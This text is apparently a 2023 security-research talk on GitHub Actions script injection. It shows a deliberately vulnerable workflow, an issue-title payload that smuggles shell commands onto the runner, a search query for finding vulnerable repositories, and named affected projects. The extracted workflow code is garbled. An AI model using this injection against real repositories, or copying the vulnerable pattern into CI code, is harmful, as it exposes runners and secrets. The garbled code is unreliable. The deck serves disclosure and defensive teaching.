® cycode

## GitHub Actions Security Landscape

Alex Ilgayev

May, 2023



### Session Agenda

- What is GitHub Actions, and why it is a Powerful build System 01
- GitHub Actions Code Injection 101 02
- Searching for Vulnerable Repositories Using Advanced Methods 03
- Vulnerability Examples and Demos 04
- Possible Mitigations 05

# About Me



#### **Alex Ilgayev**

#### Head of Security Research @ Cycode

Previously Malware Research Team Leader @ Check Point Research

Enthusiastic friendly hacker

Love CTFs

You can follow me at twitter - @\_alex\_il\_

## GitHub & **GitHub** Actions

#### What is GitHub Actions?

A way to automate, customize, and execute your software development workflows right in your repository. You can discover, create, and share actions to perform any job you'd like, including CI/CD, and combine actions in a completely customized workflow.

100 Millions Developers 372m+ Repositories

GitHub numbers according to January 2023: GitHub Actions numbers according to May 2023:

18k+ Actions on the Marketplace 2.1m+ Public Workflows

## Possible Usages of GitHub Actions



And more.

 $\boldsymbol{\mathbb{R}}$ 

# GitHub Actions Example

Here is a sample GitHub Actions workflow

printing "Hello World!".

It is a **YAML** file that will be triggered

by adding it to the **.github/workflows** 

directory of the source code.





# How it works: GitHub Runner Architecture

- The runner is a Github open-source project connecting to **GitHub Actions Service**, fetches **jobs**, and **executes** them
- It can run on a **GitHub hosted** machine, or **self-hosted**
- GitHub hosted runners will run as **ephemeral** environments
- For each workflow run, a new temporary **GITHUB\_TOKEN** is created for possible API interactions



# How it works: GITHUB\_TOKEN



- The default permissions for a GITHUB\_TOKEN are **read/write** for most of the events
- Has permissions only for the **current repository**
- The token is valid during the **action execution period** (**24 hours** at most)
- Used as default parameter in many actions and is the preferred method to invoke GitHub API functionalities
- Forked pull requests for public repositories will receive at most **read permissions**

## How it works: **Secrets**

GitHub allows us to store secrets, and use them inside our workflows. GitHub supports few types:

#### Secrets Defined in Organization

- Allows all actions in all the repositories in the organization to have access to the secrets
- Each secret could be limited to private repositories, or specific one's

#### Secrets Defined in a Repository

Allows all actions in the repository to have access to the secrets

#### Secrets Defined in Repository Environment

- Allows actions which are part of the environment to have access to the secrets
- Environments could be limited to specific branches

## Vulnerable Actions

This sample workflow will run on each opened issue in the repository. If the issue title contains "bug" word, It will label the issue with a "bug" label

```
name: Issue Check
on:
   issues:
     type: [opened]
jobs:
   issue_check:
     runs-on: ubuntu-latest
     steps:
       - run: |
           if [ \lceil \sqrt[3]{ \{ github.event.issue.title \} \rceil == *"bug"* ] then
              curl -X POST -H "Authorization: Token ${{ 
secrets.GITHUB_TOKEN }}" -d '{"labels": ["bug"]}' ${{ 
github.event.issue.url }}/labels
            fi
```
## Issue Injection 101

Run if [[ "bug" == \*]]; then sudo apt install figlet; figlet cycode; fi; if [[ "bug" == \*"bug"\*]]  $\boldsymbol{\omega}$ (Reading database ... 80% 37 (Reading database ... 85% 38 (Reading database ... 90% 39 (Reading database ... 95%  $40$ (Reading database ... 100%  $41$ (Reading database ... 241056 files and directories currently installed.) 42 43 Preparing to unpack .../figlet 2.2.5-3 amd64.deb ... Unpacking figlet  $(2.2.5-3)$  ...  $44$ Setting up figlet  $(2.2.5-3)$  ... 45 update-alternatives: using /usr/bin/figlet-figlet to provide /usr/bin/figlet (fig 46 Processing triggers for man-db (2.9.1-1) ... 47

> $|$  |  $|$  |  $|$   $|$   $|$   $|$   $|$   $|$   $|$   $|$   $|$

Hello, I have an emerging bug" ==  $*$  ]); then sudo apt install figlet; figlet cycode; fi; if [[ "bug

We managed to execute code on the runner!

49 50

51

52

53

## Bug or Feature?

The following could be found on GitHub best practice papers:

"When Creating Workflows, *Custom Actions*, and *Composite Actions*, you Should Always Consider Whether Your Code Might Execute Untrusted Input From Attackers. This can Occur When an Attacker Adds Malicious Commands and Scripts to a Context. When Your Workflow Runs, Those Strings Might be Interpreted as Code Which is Then Executed on the Runner."

https://docs.github.com/en/actions/security-guides/security-hardening-for-github-actions#understanding-the-risk-of-script-injections

## What Can We Do Now?

# **GitHub**

All repos

Q "{{ github.event.issue.title }}" "run:"





 $\odot$ 

## Is it Widespread?



And more… These vulnerabilities can impact **millions of potential victims**

## What ELSE Can We Do?







## Vulnerable Projects





storybookjs/storybook **(78k)** withastro/astro **(30k)**



 $freeCodeCamp(A)$ 

freeCodeCamp/freeCodeCamp **(366k)**

**Fluent UI** 

microsoft/fluentui **(15k)** tiangolo/fastapi **(57k)**



Cal.com

calcom/cal.com **(20k)**



**X**STATE slimtoolkit/slim **(16k)** statelyai/xstate **(23k)**



ossf/scorecard **(3.4k)**

# Vulnerability Types & **Methods**



# Case Study 1 - FreeCodeCamp

- **Name:** freecodecamp/freecodecamp
- **Purpose**: Platform learn to code for free
- **Stars:** 363k
- **Vulnerability:** Build hijack due to vulnerable 3rd party integration

# $freeCodeCamp(\lambda)$







## Case Study 1 - FreeCodeCamp Attack



## Case Study 2 - Fluent UI

- **Name:** microsoft/fluentui
- **Purpose:** collection React components used in Microsoft 365 toolkit
- **Stars:** 15k
- **Vulnerability:** Artifact poisoning vulnerability

# **Fluent UI**

